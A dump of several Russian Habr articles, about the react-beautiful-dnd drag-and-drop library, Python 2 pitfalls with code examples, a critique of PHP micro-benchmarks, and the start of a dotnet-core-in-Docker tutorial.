
*Представляем вашему вниманию `react-beautiful-dnd`*
Функция перетаскивания (drag&drop) — это интуитивный способ перемещения и переупорядочивания элементов. В Atlassian недавно выпустили `[react-beautiful-dnd](https://github.com/atlassian/react-beautiful-dnd)`, которая делает перетаскивание (drag&drop) внутри списков в вебе красивыми, естественными и доступными.
> [](https://www.edsd.ru/ "EDISON Software Development Centre")
>
> Подходы к двух- и трехступечатому проектированию, которые мы используем на проектах в EDISON Software Development Centre.
>
>
>
>
### Тактильное чувство
Основный принцип дизайна `react-beautiful-dnd` заключается в осязании (physicality): хочется, чтобы у пользователей было ощущение будто они передвигают физические объекты. Это лучше всего продемонстрировать контрастными примерами — поэтому давайте рассмотрим некоторые стандартные принципы использования этой техники, и посмотрим как можно их улучшить.
*Cортировка элементов по группам.*
Этот пример иллюстрирует замечательный [метод сортировки](https://jqueryui.com/sortable/) группируемых элементов. Этот механизм функции перетаскивания самый стандартный, и он послужит нам отличной отправной точкой.
### Движение
*Традиционно принятое постоянное движение.*
При перетаскивании элементов другие элементы исчезают и появляются по мере необходимости. Кроме того, при удалении элемента он немедленно появляется в своей новой исходной позиции.
*Более естественное движение.*
Для более естественного перетаскивания мы анимируем движение элементов, потому что им нужно двигаться в процессе, чтобы мы могли более четко показать сам эффект перетаскивания. Мы также анимируем падение элемента таким образом, чтобы он затем оказывался на своей новой позиции. Ни в коем случае элемент не перемещается мгновенно в какое-либо другое место вне зависимости от того перетаскивают его куда-либо или нет.
**Знать, когда перемещать**
Вполне естественно для действий функции перемещения базироваться на позиции, с которой начали перетаскивать объект.

*Действие, основанное на позиции выбранного варианта.*
В этом примере пользователь захватывает правый верхний угол первого элемента. Пользователь должен перетащить выбранный вариант на нужную позицию до того, как второй элемент переместится на свою новую позицию. Это происходит, потому что вычисления основаны на исходной позиции выбора пользователя.

*Действие, основанное на центре притяжения.*
В `react-beautiful-dnd` действия перетаскиваемых элементов основаны на центре притяжения — независимо от того, откуда пользователь берет элемент. К действиям перетаскиваемых объектов применимы те же правила, что и к набору гирь. Ниже приведены некоторые правила, которые используются даже с подвижными элементами при естественном перетаскивании:
* *Список перетаскивается*, когда центральное положение перетаскиваемого элемента переходит через одну из границ списка
* Элемент, который находится в покое, должен уйти с пути перетаскиваемого элемента, когда положение центра перетаскиваемого элемента уходит за край элемента, находящегося в покое. Другими словами: как только положение центра элемента (А) выходит за край другого элемента (Б), Б сдвигается в сторону.
### Доступность
Традиционно функция перетаскивания приводилась в действие исключительно мышью или с помощью сенсора. `react-beautiful-dnd` поддерживает возможность осуществлять функцию перетаскивания с помощью **одной лишь клавиатуры**. Это позволяет пользователям получить опыт использования этой функции еще и с клавиатуры и открывает возможность узнать об этой функции тем, кто был с ней ранее не знаком.
**Уважение к браузеру**
В дополнение к поддержке клавиатуры, проверяем, как сочетания клавиш взаимодействуют со стандартными взаимодействиями клавиатуры браузера. Когда пользователь не осуществляет перетаскивание какого-либо элемента, он может пользоваться клавиатурой как обычно. Во время процесса перетаскивания мы переопределяем и отключаем определенные горячие клавиши браузера (например, табуляцию), чтобы обеспечить комфортную работу пользователю.
### Тщательно продуманная анимация
Так как многие вещи двигаются, пользователь может легко отвлечься на анимации, а анимации могут легко возникнуть на пути пользователя. Различные анимации настроены так, чтобы обеспечить правильный баланс указаний, производительности и интерактивности.
**Увеличить интерактивность**
`React-beautiful-dnd` усердно работает, чтобы избежать периодов отсутствия интерактивности настолько, насколько это возможно. Пользователь должен иметь ощущение, что он контролирует интерфейс, а не ждет пока закончится анимация, прежде чем он сможет продолжить взаимодействие с интерфейсом.
**Выпадение**
Когда вы отпускаете перетаскиваемый элемент, его движение основано на физике(спасибо `react-motion`). Это приводит к тому, что когда элемент падает он кажется более весомым и ощутимым.
**Уходим с дороги**
Предметы, которые уходят с пути перетаскиваемого элемента, делают это с помощью CSS-перехода, а не физики. Это позволяет увеличить производительность за счет того, что GPU обрабатывает движения. CSS animation curve была разработана, чтобы сделать этот процесс возможным.
Из чего она состоит:
* Период подготовки, чтобы имитировать естественное время отклика
* Небольшая фаза на то, чтобы элемент успел переместиться
* Длинная заключительная часть, чтобы люди могли читать любой текст, который проигрывается во второй половине анимации
*Animation curve, используемая в момент перемещения*.
### Хорошая совместимость
**Неаккуратные клики и блокировка нажатия клавиш**.
Когда пользователь нажимает кнопку мыши на элементе, мы не можем определить, кликнул пользователь на него или перетаскивал его. Кроме того, иногда, когда пользователь нажимает на элемент, он может слегка переместить курсор — случайный клик. Таким образом, мы начинаем перетаскивание только после того, как пользователь отвел мышь вниз на определенное расстояние — большее, чем если бы он осуществил случайное нажатие. Если порог перетаскивания не превышен, то действие пользователя отреагирует так же, как обычный щелчок. Если порог перетаскивания превышен, то действие будет классифицировано как перетаскивание, и стандартное действие нажатия не произойдет.
Это позволяет потребителям работать с такими интерактивными элементами как теги привязки, чтобы они могли быть как стандартными тегами привязки, так и узнаваемыми элементами.
**Управление фокусом**
`React-beautiful-dnd` упорно трудится, чтобы убедиться, что он не влияет на обычные вкладки потока документов. Например, если вы добавляете теги привязки, то пользователь по-прежнему сможет перейти непосредственно к привязке, а не к элементу, к которому осуществляли привязку. Мы добавляем `tab-index` к определяемым элементам, чтобы убедиться, что даже если вы не добавляете что-либо к тому, что обычно является интерактивным элементом, (например, `div`), то пользователь все равно сможет получить доступ к нему с помощью своей клавиатуры, чтобы перетащить его куда-либо.
### Не для всех
Есть множество библиотек, которые позволяют осуществлять действия функции перетаскивания внутри React. Наиболее примечательной из них является замечательная `react-dnd`. Она проделывает невероятную работу по обеспечению огромным набором примитивов функции перетаскивания, которые особенно хорошо работают с HTML5, несмотря на то что HTML5 [мало с чем совместим](https://www.quirksmode.org/blog/archives/2009/09/the_html5_drag.html). `React-beautiful-dnd` это абстракция высокого уровня, построенная специально для вертикальных и горизонтальных списков. С таким подмножеством функциональности `react-beautiful-dnd` предлагает действенный, красивый и естественный опыт использования функции перетаскивания. Однако, `react-beautiful-dnd` не обеспечивает широтой возможностей, предоставляемых `react-dnd`. Таким образом, эта библиотека может быть не для вас, все зависит от того в каких целях вы собираетесь её использовать.
### Проектирование
**Чистый, мощный API**
До выхода этой библиотеки было уделено много времени разработке декларативного, чистого и мощного API. Должно быть очень легко начать с него и тем самым обеспечить правильный уровень контроля над опытом пользования функцией перетаскивания. Он основан как на изучении других многочисленных библиотек, так и на коллективном опыте использования продуктов с функцией перетаскивания. Я не буду пускаться в описание деталей API — но вы можете найти [полное руководство](https://github.com/atlassian/react-beautiful-dnd) при желании.
**Производительность**
`React-beautiful-dnd` спроектирована быть чрезвычайно производительной — это часть её ДНК. Она основана на предыдущих исследованиях производительности реакции, которые можно прочитать [здесь](https://medium.com/@alexandereardon/performance-optimisations-for-react-applications-b453c597b191) и [здесь](https://medium.com/@alexandereardon/performance-optimisations-for-react-applications-round-2-2042e5c9af97). `React-beautiful-dnd` предназначена для выполнения минимального количества исполнений, необходимых для каждой задачи.
**Ключевые аспекты**
* Используйте связанные компоненты с хранением промежуточных значений в памяти, чтобы убедиться, что единственные компоненты, которые исполняются это те компоненты, что должны исполняться - благодаря [`react-redux`](https://github.com/reactjs/react-redux), [`reselect`](https://github.com/reactjs/reselect) и [`memoize-one`](https://github.com/alexreardon/memoize-one).
* Все задержки движения прерываются [`requestAnimationFrame`](https://developer.mozilla.org/en-US/docs/Web/API/window/requestAnimationFrame) - благодаря [`raf-schd`](https://github.com/alexreardon/raf-schd)
* Хранение промежуточных значений в памяти используется повсеместно — благодаря `[memoize-one](https://github.com/alexreardon/memoize-one)`
* Условно отключаются указатели на все элементы при перетаскивании, чтобы защитить браузер от избыточной работы — вы можете прочитать больше об этой технике [здесь](https://www.thecssninja.com/css/pointer-events-60fps)
* Неосновная анимация выполняется на GPU
*Минимальное количество обновлений реакций.*
*Минимальное количество браузерных изображений.*
**Проверено**
`React-beautiful-dnd` использует несколько различных стратегий тестирования, в том числе модульное тестирование, тестирование производительности и интеграционное тестирование. Проверка различных аспектов системы способствует повышению ее качества и стабильности.
В то время как покрытие кода это [не гарантия качества](https://stackoverflow.com/a/90021/1374236), это хороший показатель. Эта кодовая база в данный момент **содержит 95%** покрытия кода.
**Типизированно**
Эта кодовая база типизирована с `[flowtype](http://flowtype.org/)` для повышения внутренней согласованности и устойчивости кода. Она также предоставляет историю документации разработчика о том, как работает API.
### Заключение
Мы думаем, что интернет станет гораздо более красивым и доступным местом, благодаря `react-beautiful-dnd`. Для получения дополнительной информации и примеров перейдите в архив.
Огромное спасибо всем в Atlassian, кто сделал это возможным.
**Обновление#1**
Поддержка `react-beautiful-dnd` была невероятной! Большое спасибо. Мы уже [добавили некоторые новые функции](https://github.com/atlassian/react-beautiful-dnd/releases), такие как перемещение по-горизонтали.

*Горизонтальное перетаскивание.*
*Горизонтальное перемещение в контексте доски объявлений.*
Было много запросов на поддержку сенсора (это позволило бы `react-beautiful-dnd` работать на мобильных и планшетных устройствах). Это всегда было в планах и мы уже [очень скоро начнем над этим работать](https://github.com/atlassian/react-beautiful-dnd/issues/11)! Библиотека еще совсем новая.
**Обновление#2**
Мы выпустили поддержку для перемещаемых элементов между списками `react-beautiful-dnd`. Я написал блог. “[Естественное движение клавиатуры между списками](https://medium.com/@alexandereardon/friction-gravity-and-collisions-3adac3a94e19)", в котором говорится о том, как мы пришли к тому, чтобы создать это обновление таким образом, чтобы оно ощущалось естественным.
*Перетаскивание между списками.* | https://habr.com/ru/post/339086/ | null | ru | null |
# Python. Неочевидное поведение некоторых конструкций
Рассмотрены примеры таких конструкций + некоторые очевидные, но не менее опасные конструкции, которых в коде желательно избегать. Статья рассчитана на python программистов с опытом 0 — 1,5 года. Опытные разработчики могут в коментах покритиковать или дополнить своими примерами.
1. Lambda.
переменная pw в lambda — ссылка на переменную, а не на значение. К моменту вызова функции переменная pw равна 5
| | |
| --- | --- |
| Проблемный код
```
to_pow = {}
for pw in xrange(5):
to_pow[pw] = lambda x: x ** pw
print to_pow[2](10) # 10000 ???
```
| Решение: Передавать все переменные в lambda явно
```
to_pow = {}
for pw in xrange(5):
to_pow[pw] = lambda x, pw=pw: x ** pw
print to_pow[2](10) # 100
```
|
2. Отличный порядок поиска атрибутов при ромбоидальном наследовании в классах классического и нового стиля
| | | |
| --- | --- | --- |
| |
```
class A():
def field(self):
return 'a'
class B(A):
pass
class C(A):
def field(self):
return 'c'
class Entity(B, C):
pass
print Entity().field() # a !!!
```
|
```
class A():
def field(self):
return 'a'
class B(A):
pass
class C(A, object): # New style class
def field(self):
return 'c'
class Entity(B, C):
pass
print Entity().field() # c !!!
```
|
3. Изменяемые объекты в качестве значений по умолчанию
| | |
| --- | --- |
| Магия:
```
def get_data(val=[]):
val.append(1)
return val
print get_data() # [1]
print get_data() # [1, 1] ???
print get_data() # [1, 1, 1] ???
```
| Решение:
```
def get_data(val=None):
val = val or []
val.append(1)
return val
print get_data() # [1]
print get_data() # [1]
```
|
val = val or [] выглядит короче и вполне приемлем, но если на входе в функцию не передаются 0, пустая строка, False и т.д. Тогда надо делать проверку is None, как и описано в gogle-style [google-styleguide.googlecode.com/svn/trunk/pyguide.html?showone=Default\_Argument\_Values#Default\_Argument\_Values](http://google-styleguide.googlecode.com/svn/trunk/pyguide.html?showone=Default_Argument_Values#Default_Argument_Values)
(Кто не читал этот документ — советую обязательно заглянуть.)
4. Значения по умолчанию инициализируются единожды
```
import random
def get_random_id(rand_id=random.randint(1, 100)):
return rand_id
print get_random_id() # 53
print get_random_id() # 53 ???
print get_random_id() # 53 ???
```
5. Не учтена иерархия исключений. Если вы не держите в голове подобные списки [docs.python.org/2/library/exceptions.html#exception-hierarchy](http://docs.python.org/2/library/exceptions.html#exception-hierarchy) + списки исключений встроенных модулей + иерархию исключений вашего приложения, а также не используете PyLint. То можно написать следующее:
KeyError никогда не отработает
```
try:
d = {}
d['xxx']
except LookupError:
print '1'
except KeyError:
print '2'
```
6. Кэширование интерпретатором коротких строк и чисел
```
str1 = 'x' * 100
str2 = 'x' * 100
print str1 is str2 # False
str1 = 'x' * 10
str2 = 'x' * 10
print str1 is str2 # True ???
```
7. Неявная конкатенация.
Пропущенная запятая не генерирует исключений а приводит к слиянию смежных строк. Такая ситуация может произойти когда после последнего элемента в кортеже не поставили необязательную запятую, а затем строки в кортеже перегруппировали, отсортировали
```
tpl = (
'1_3_dfsf_sdfsf',
'3_11_sdfd_jfg',
'7_17_1dsd12asf sa321fs afsfffsdfs'
'11_19_dfgdfg211123sdg sdgsdgf dsfg',
'13_7_dsfgs dgfdsgdg',
'24_12_dasdsfgs dgfdsgdg',
)
```
8. Природа булевого типа.
True и False это самые настоящие 1 и 0, для которых придумали специальные название для большей выразительности языка.
```
try:
print True + 10 / False * 3
except Exception as e:
print e # integer division or modulo by zero
```
```
>>> type(True).__mro__
(, , )
```
[docs.python.org/release/2.3.5/whatsnew/section-bool.html](http://docs.python.org/release/2.3.5/whatsnew/section-bool.html)
> Python's Booleans were added with the primary goal of making code clearer.
> To sum up True and False in a sentence: they're alternative ways to spell the integer values 1 and 0, with the single difference that str() and repr() return the strings 'True' and 'False' instead of '1' and '0'.
8\*. Устаревшая конструкция. Опасна тем что потеря слэша, либо перенос только первой части выражения не приводит в очевидным ошибкам. Как решение — использовать круглые скобки.
```
x = 1 + 2 + 3 \
+ 4
```
ps: номер пункта 8\* обусловлен тем что изначально в статье присутствовало по ошибке два 7-ых пункта. Чтоб не сбивать нумерацию (так как на неё уже есть ссылки в коментах) пришлось ввести такое обозначение.
9. Операторы сравнения and, or в отличии например от PHP не возвращают True или False, а возвращают один из элементов сравнения, в этом примере current\_lang будет присвоен первый положительный элемент
```
current_lang = from_GET or from_Session or from_DB or DEFAULT_LANG
```
Такое выражение как альтернатива тернарному оператору так же будет работать, но стоит обратить внимание, что если первый элемент списка окажется '', 0, False, None, то будет возвращён последний элемент в сравнении, а нет первый элемент списка.
```
a = ['one', 'two', 'three']
print a and a[0] or None # one
```
10. Перехватить все исключения и при этом никак их не обработать. В этом примере ничего необычного не происходит, но такая конструкция таит в себе опасность и весьма популярна среди начинающих. Так писать не стоит, даже если вы уверены на 100% что исключение можно никак не обрабатывать, так как это не гарантирует что другой разработчик не допишет в блок try-except строку, исключение от которой хотелось бы всё таки зафиксировать. Решение: пишите в лог, конкретизируйте перехватываемый тип исключений, обрамляйте в try-except лишь минимально необходимый кусок кода.
```
try:
# Много кода, чем больше тем хуже
except Exception:
pass
```
11. Переопределение объектов из built-in. В данном случае переопределяется объекты list, id, type. Использовать классические id, type в функции и класс list в модуле привычным образом не получится. Как решение — установить PyLint в свою IDE и следить что он подсказывает.
```
def list(id=DEFAULT_ID, type=TYPES.ANY_TYPE):
"""
W0622 Redefining built-in "id" [pylint]
"""
return Item.objects.filter(id=id, item_type=type)
```
Если уж переписать код никак нельзя, то обращаться к built-in функциям придётся так:
```
def list(id=None):
print(__builtins__.id(list))
```
12. Работающий код, без сюрпризов… для вас… А вот другой разработчик, использующий mod2.py весьма удивится, заметив, что один из атрибутов модуля вдруг неожиданно изменился. Как решение стараться избегать таких действий, или хотяб вводить в mod2.py функцию для переопределения атрибута. Тогда изучая mod2.py можно будет хотя б понять, что один из атрибутом модуля может меняться.
```
# mod1.py
import mod2
mod2.any_attr = '123'
```
UPD: Полезная ссылка по теме от [lega](https://habrahabr.ru/users/lega/): [Hidden features of Python](http://stackoverflow.com/questions/101268/hidden-features-of-python)
PS: Критика, замечания, дополнения приветствуются. | https://habr.com/ru/post/192098/ | null | ru | null |
# Что не так с популярными статьями, рассказывающими что foo быстрее чем bar?
***Примечание переводчика:** я тоже думал, что время статей "Что быстрее — двойные или одинарные кавычки?" прошло еще 10 лет назад. Но вот подобная статья ("What performance tricks actually work") недавно собрала на Реддите относительно большой рейтинг и даже попала в [PHP дайджест](https://habr.com/company/zfort/blog/419359/) на Хабре. Соответственно, я решил перевести статью с критическим разбором этих и подобных им "тестов".*
Есть множество статей (и даже целых сайтов), посвященных запуску разнообразных тестов, сравнивающих производительность различных синтаксических конструкций, и заявляющих на этом основании что одна быстрее другой.
### Главная проблема
Такие тесты являются неверными по многим причинам, начиная с постановки вопроса и заканчивая ошибками реализации. Но что важнее всего — подобные тесты бессмысленны *и в то же время* вредны.
* Бессмысленны потому, что никакой практической ценности не несут. Ни один реальный проект еще никогда не был ускорен с использованием методов, приводимых в таких статьях. Просто потому, что не различия в синтаксисе имеют значение для производительности, а **обработка данных.**
* Вредны потому, что они приводят к появлению дичайших суеверий и — что еще хуже — побуждают ничего не подозревающих читателей писать плохой код, думая при этом что "оптимизируют" его.
Этого должно быть достаточно, чтобы закрыть вопрос. Но даже если принять правила игры и притвориться, будто данные "тесты" имеют хоть какой-то смысл, то выяснится, что их результаты сводятся лишь к демонстрации необразованности тестировщика и отсутствия у него всякого опыта.
### Одинарные против двойных
Взять пресловутые кавычки, "одинарные против двойных". Разумеется, никакие кавычки не быстрее. Во-первых, есть такая вещь, как *opcode cache*, которая сохраняет результат парсинга РНР скрипта в кэш-памяти. При этом PHP код сохраняется в формате opcode, где одинаковые строковые литералы сохраняются как абсолютно идентичные сущности, безотносительно к тому, какие кавычки были использованы в РНР скрипте. Что означает отсутствие даже теоретической разницы в производительности.
Но даже если мы не будем использовать opcode cache (хотя должны, если наша задача — *реальное* увеличение производительности), мы обнаружим, что разница в коде парсинга настолько мала (несколько условных переходов, сравнивающих однобайтные символы, буквально несколько инструкций процессора) что она будет абсолютно необнаружима. Это означает, что любые полученные результаты продемонстрируют лишь проблемы в тестовом окружении. Есть очень подробная статья, [Disproving the Single Quotes Performance Myth](https://nikic.github.io/2012/01/09/Disproving-the-Single-Quotes-Performance-Myth.html) от core-разработчика PHP Никиты Попова, которая детально разбирает этот вопрос. Тем не менее, почти каждый месяц появляется энергичный тестировщик чтобы раскрыть обществу воображаемую "разницу" в производительности.
### Логические нестыковки
Часть тестов вообще бессмысленна, просто с точки зрения постановки вопроса: Например, тест озаглавленный "Действительно ли throw — супер-затратная операция?" это по сути вопрос "Действительно ли, что обрабатывать ошибку будет более затратно, чем не обрабатывать?". Вы это серьезно? Разумеется, добавление в код какой-либо принципиальной функциональности сделает его "медленнее". Но это же не значит, что новую функциональность не нужно добавлять вообще, под столь смехотворным предлогом. Если так рассуждать, то самая быстрая программа — та, которая не делает вообще ничего! Программа должна быть полезной и работать без ошибок в первую очередь. И только после того как это достигнуто, и только в случае, если она работает медленно, ее нужно оптимизировать. Но если сама постановка вопроса не имеет смысла — то зачем вообще тогда тестировать производительность? Забавно, что тестировщику не удалось корректно реализовать даже этот бессмысленный тест, что будет показано в следующим разделе.
Или вот другой пример, тест озаглавленный "Действительно ли `$row[id]` будет медленнее, чем `$row['id']`?" это по сути вопрос "Какой код быстрее — тот который работает с ошибками, или без?" (поскольку писать `id` без кавычек в данном случае — это ошибка уровня `E_NOTICE`, и такое написание будет объявлено устаревшим в будущих версиях РНР). WTF? Какой смысл вообще измерять производительность кода с ошибками? Ошибка должна быть исправлена просто потому, что это ошибка, а не потому что заставит код работать медленнее. Забавно, что тестировщику не удалось корректно реализовать даже этот бессмысленный тест, что будет показано в следующим разделе.
### Качество тестов
И снова — даже заведомо бесполезный тест должен быть последовательным, непротиворечивым — то есть измерять сравнимые величины. Но, как правило, подобные тесты делаются левой пяткой, и в итоге полученные результаты оказываются бессмысленными и не соответствующими поставленной задаче.
Например, наш бестолковый тестировщик взялся измерять "избыточное использование оператора `try..catch`". Но в актуальном тесте он измерял не только `try catch`, но и `throw`, выбрасывая исключение при каждой итерации цикла. Но такой тест просто некорректен, поскольку в реальной жизни ошибки возникают не при каждом исполнении скрипта.
Разумеется, тесты не должны производиться на бета-версиях РНР и не должны сравнивать мейнстримные решения с экспериментальными. И если тестировщик берется сравнивать "скорость парсинга json и xml", то он не должен использовать в тестах экспериментальную функцию.
Некоторые тесты попросту демонстрируют полное непонимание тестировщиком поставленной им же самим задачи. О подобном примере из недавно опубликованной статьи уже говорилось выше: автор теста попытался узнать, действительно ли код, вызывающий ошибку ("Use of undefined constant") будет медленнее, чем код без ошибок (в котором используется синтаксически корректный строковый литерал), но не справился даже с этим заведомо бессмысленным тестом, сравнивая производительность *взятого в кавычки числа* с производительностью числа, написанного без кавычек. Разумеется, писать числа без кавычек в РНР можно (в отличие от строк), и в итоге автор тестировал совершенно другую функциональность, получив неверные результаты.
Есть и другие вопросы, которые необходимо принимать во внимание, такие как тестовое окружение. Существуют расширения РНР, такие как XDebug, которые могут оказывать очень большое влияние на результаты тестов. Или уже упоминавшийся opcode cache, который должен быть обязательно включен при тестах производительности, чтобы результаты тестов могли иметь хоть какой-то смысл.
То, как производится тестирование, также имеет значение. Поскольку РНР процесс умирает целиком после каждого запроса, то имеет смысл тестировать производительность всего жизненного цикла, начиная с создания соединения с веб-сервером и заканчивая закрытием этого соединения. Есть утилиты, такие как Apache benchmark или Siege, которые позволяют это делать.
### Реальное улучшение производительности
Все это хорошо, но какой вывод должен сделать читатель из данной статьи? Что тесты производительности бесполезны по определению? Разумеется, нет. Но что действительно важно — это *причина*, по которой они должны запускаться. Тестирование на пустом месте — это пустая трата времени. Всегда должна быть конкретная причина для запуска тестов производительности. И эта причина называется *"профилирование"*. Когда ваше приложение начинает работать медленно, вы должны заняться профилированием, что означает замер скорости работы различных участков кода, чтобы найти самый медленный. После того как такой участок найден, мы должны определить причину. Чаще всего это или гораздо больший, чем требуется, объем обрабатываемых данных, или запрос к внешнему источнику данных. Для первого случая оптимизация будет заключаться в уменьшении количества обрабатываемых данных, а для второго — в кэшировании результатов запроса.
К примеру, с точки зрения производительности нет никакой разницы, используем ли мы явно прописанный цикл, или встроенную функцию РНР для обработки массивов (которая по сути является лишь синтаксическим сахаром). Что действительно важно — это *количество данных*, которые мы передаем на обработку. В случае, если оно необоснованно велико, мы должны урезать его, или переместить обработку куда-то еще (в базу данных). Это даст нам *громадный* прирост производительности, который будет *реальным*. В то время как разница между способами вызова цикла для обработки данных вряд ли будет заметна вообще.
Только после выполнения таких обязательных улучшений производительности, или в случае если мы не можем урезать количество обрабатываемых данных, мы можем приступить к тестам производительности. Но опять же, такие тесты не должны делаться на пустом месте. Для того чтобы начать сравнивать производительность явного цикла и встроенной функции, мы должны быть четко уверены, что именно цикл является причиной проблемы, а не его содержимое (спойлер: разумеется, это содержимое).
Недавний пример из моей практики: в коде был запрос с использованием Doctrine Query Builder, который должен был принимать несколько тысяч параметров. Сам запрос выполняется достаточно быстро, но Doctrine требуется довольно много времени, чтобы переварить несколько тысяч параметров. В итоге запрос был переписан на чистый SQL, а параметры передавались в метод execute() библиотеки PDO, который справляется с таким количеством параметров практически мгновенно.
Значит ли это, что я больше никгда не буду использовать Doctrine Query Builder? Разумеется, нет. Он идеально подходит для 99% задач, и я продолжу использовать его для всех запросов. И только в исключительных случаях стоит использовать менее удобный, но более производительный способ.
Запрос и параметры для этой выборки конструировались в цикле. Если бы у меня возникла дурацкая идея заняться тем, каким образом вызывается цикл, то я попросту потерял бы время без какого-либо положительного результата. И в этом-то заключается самая что ни на есть суть всех оптимизаций производительности: **оптимизировать только тот код, который работает медленно** в вашем конкретном случае. А не тот код, который считался медленным давным-давно, в далекой-далекой галактике, или код, который кому-то пришло в голову назвать медленным на основании бессмысленных тестов. | https://habr.com/ru/post/419743/ | null | ru | null |
# Yet another tutorial: запускаем dotnet core приложение в docker на Linux

В один пасмурный летний день, после посещения секции от авито на РИТ2017, до меня вдруг дошло, что хайп по поводу докера не смолкает уже пару лет и пора, наконец, уже его освоить. В качестве подопытного для упаковки был выбран dotnet core+C#, т. к. давно интересно было посмотреть, каково это — разрабатывать на C# под Linux.
